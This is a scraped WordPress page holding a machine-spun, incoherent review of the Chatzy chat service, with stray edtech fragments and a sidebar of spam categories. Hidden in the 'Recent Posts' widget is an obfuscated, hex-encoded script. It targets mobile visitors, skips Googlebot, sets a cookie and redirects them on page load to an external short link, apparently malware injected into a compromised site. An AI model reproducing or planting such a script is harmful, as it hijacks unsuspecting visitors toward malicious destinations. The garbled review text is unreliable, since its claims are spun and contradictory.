<p>Our aim is to be objective, easy and your first stop when researching for a mannequin new service that can help you develop your small business. It’s good to have fun OOC chats and all, however it could be BETTER to have roleplay occurring as appropriately further sometimes. Some of their well-known rivals are eHarmony, Ashley Madison and Adultfriendfinder. These websites focus more on the dating and socializing half, while this web site, however, is engaged on each dates, socializing and even business deals and meetings. Also, their free companies are quite a bit already hence it&#8217;s good for those who wish to get pleasure from more with out paying anything. Hence, if you want to get the most out of this app, it&#8217;s best to not share personal information with anybody until you discover them reliable.</p>
<ul>
<li>And whereas some customers may additionally be creepy or obnoxiously loud, most of them are good people who uncover themselves there for individuals with associated pursuits.</li>
<li>I encourage a extra welcoming atmosphere to the newcomers who&#8217;ve encounter to this group chat.</li>
<li>But should you&#8217;re not involved, then you can depend yourself out.</li>
<li>The web site presents its prospects with so many benefits, nonetheless similar to another web sites, they’ve flaws too.</li>
</ul>
<p>But then again, such restrictions let you stay nameless. Herein, you should remember that this type of percentage could seem some imprecise, since there&#8217;s a function on the website to not find your gender. In different words, you can not make sure about the gender of the person you’re speaking until you get acquainted with an individual closer or till you ask for immediately. We check all real buyer reviews and present the variety of permitted and rejected critiques. All fake or false reviews are excluded from the Reviews Score. Since know-how is not going anyplace and does extra good than harm, adapting is the best course of action.</p>
<p>But normally the crowdsourced knowledge we&#8217;ve is fairly accurate. Meanwhile, the ease of the necessities when signing up to the positioning made it not as secure and reliable. People can faux their identification or use somebody else’s account. Hence if you end up there to find individuals you can belief, you must be very cautious. There can also be an FAQ tab obtainable so that you just can know more about this web site.</p>
<h2>About Chatzy</h2>
<p>Back in 2015, I was scammed by a web-based “dater” for over $35,000 and I was heartbroken and almost broke. I created this dating watchdog website to assist others like me avoid this disaster before it&#8217;s too late. Now that you&#8217;ve got got logged onto Chatzy, you&#8217;ll have the ability to explore <a href="https://chatiw.one/chatzy/">www chatzy</a> different chat rooms participants create for this service to see what interesting issues individuals do there. This is as a end result of chats are logged and saved, so anyone with entry to the chat logs can see who’s in there without any safety measure or login needed.</p>
<h3>What We Like And Dont Like On Chatzy</h3>
<p>Spread the love This is a complete ERP answer for schools and universities that provides modular, totally integrated learners services, finance, HR, and advancement. Spread the loveIt appears that edtech firms nonetheless have lots to find out about their business models and practices. With that being stated, there is a lot they can study &#8230; Chatzy is an effective chat service where you can begin a chat room and talk with your mates. Chatzy is a free online chat service the place anybody can create or be part of chatrooms. If you want to save the rooms you go to, register an account to Chatzy so you can unlock the feature that lets you maintain a listing of individuals you need to contact. With that, you presumably can easily return to the chat rooms that you&#8217;ve beforehand entered.</p>
<h2>Technology</h2>
<p>Any “instant messaging” system should work well if it doesn’t attempt to instigate risk-taking conduct. You can also start conversations by messaging everybody directly if you select. It serves as a protected haven where one can talk to individuals anonymously with out the strain of ever trolling them. Chatzy lets you create your chat rooms and participate in chat rooms created by others for various issues, such as video games, recommendation, and just plain good enjoyable.</p>
<p>Spread the loveThrough the years, robots have taken over many jobs. First, they replaced horses and wagons and horses and plows, then they began to exchange individuals. Spread the loveThe cornerstone of the American dream is the ability to succeed in life regardless of one’s family of origin. And, for most people, that requires a school training. Your e mail tackle could also be used as your identifier by the room admins however solely the admins can see it.</p>
<h3>Does Chatzy Accept Promoting From Grownup Websites Or The Like?</h3>
<p>Hence individuals won&#8217;t suppose twice about becoming a member of conversations as it&#8217;s easy and requires no registration. Chatzy can be utilized on any sort of browsers, giving users greater accessibility. Also, you aren&#8217;t required to install the app to have the flexibility to use it. I already knew a considerable amount of people proper right here but the chat regulars on no account appeared to be very open to newcomers. When I first entered I nearly instantly wanted to depart. No greetings I gave have been responded to nor something I mentioned.</p>
<p>There are too many chat rooms to choose from in Chatzy, and every of them shares completely different matters being discussed by participants. Many websites are providing the identical companies, but Chatzy is doubtless considered one of the best to navigate and to reiterate, providers listed below are free. Also, there&#8217;s a pores and skin choice to make use of the place you can change the background image, colour and font of the chat room for a extra thrilling chat experience. Also why the heck are the mods and admin known as “executives” this can be a chat room not a job. I would probably attempt to make an excuse however I don’t even have one which I can share with the web. Since expertise is not going anyplace and does extra good than harm, adapting is the most effective plan of motion.</p>
<h3>The Way To Delete Profile</h3>
<p>And, for most people, that requires a college schooling. Spread the loveToday, I obtained an e mail from the center faculty principal in Los Angeles. Actually, it&#8217;s virtually unimaginable to establish who you may be talking to. We say that as a result of there are not any pictures on a profile page. Not as a result of folks do not upload them, the purpose is that there isn’t such a risk. Chatzy provides you some features with out registration.</p>
<p>This website is corrupt and unfair to their purchasers. Under the name of the room you wish to delete, click on on Delete . I would love for each to re-submit your OC biographies, so I may hold observe of who has been accredited, and who has not. Meeting strangers, cam-to-cam durations, and cybersex chatting are only a few of the thrilling actions to take pleasure in correct here. Further, Chat Rooms have their very personal algorithm set by the room’s creators and administrators.</p>
<p>Plus, Chatzy’s Privacy Policy states that they will not distribute, sell or give away a user’s personally identifiable data with out their approval. If you wish to make things simpler for yourself whereas chatting, you set the time zone on Facebook so it syncs with your Chatzy account. Chatzy is a virtual chat room and instant message service that permits for an instantaneous and quick messaging experience. Other than great roleplays and it sticking to the topic of the chat room in the first place. No forcing ships &#038; pulling people into rps without their consent.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-06-27T13:32:01+00:00">June 27, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1589 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/06/27/21-finest-chat-rooms-in-2022-to-kill-your-boredom/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">21 Finest Chat Rooms In 2022 To Kill Your Boredom</p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/06/27/18-of-the-most-effective-webcam-sites-on-your-naughty-jacking-off-adventures/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">18 Of The Most Effective Webcam Sites On Your Naughty Jacking Off Adventures!</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2026/01/16/kakim-sposobom-emotsii-opredeljajut-vektor-dumanija/">Каким способом эмоции определяют вектор думания</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/the-ultimate-guide-to-casino-tips-for-beginners/">The ultimate guide to casino tips for beginners with chicken road game</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/unlocking-the-mind-psychological-strategies-for/">Unlocking the mind  psychological strategies for winning at pin up casino casino</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/kak-nash-mozg-otvechaet-na-oschuschenie-poteri/">Как наш мозг отвечает на ощущение потери</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/kak-nash-mozg-otzyvaetsja-na-emotsiju-utraty/">Как наш мозг отзывается на эмоцию утраты</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-185"><a href="https://gpcpetro.com/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://gpcpetro.com/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://gpcpetro.com/index.php/category/10/">10</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://gpcpetro.com/index.php/category/6/">6</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gpcpetro.com/index.php/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://gpcpetro.com/index.php/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://gpcpetro.com/index.php/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://gpcpetro.com/index.php/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://gpcpetro.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://gpcpetro.com/index.php/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gpcpetro.com/index.php/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://gpcpetro.com/index.php/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://gpcpetro.com/index.php/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://gpcpetro.com/index.php/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gpcpetro.com/index.php/category/jeuz/">jeuz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gpcpetro.com/index.php/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://gpcpetro.com/index.php/category/nov-pb-chez-monia-com/">nov_pb_chez-monia.com</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://gpcpetro.com/index.php/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gpcpetro.com/index.php/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gpcpetro.com/index.php/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://gpcpetro.com/index.php/category/online-casino-3/">Online Casino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://gpcpetro.com/index.php/category/online-casino-4/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gpcpetro.com/index.php/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gpcpetro.com/index.php/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gpcpetro.com/index.php/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://gpcpetro.com/index.php/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://gpcpetro.com/index.php/category/test/">test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://gpcpetro.com/index.php/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
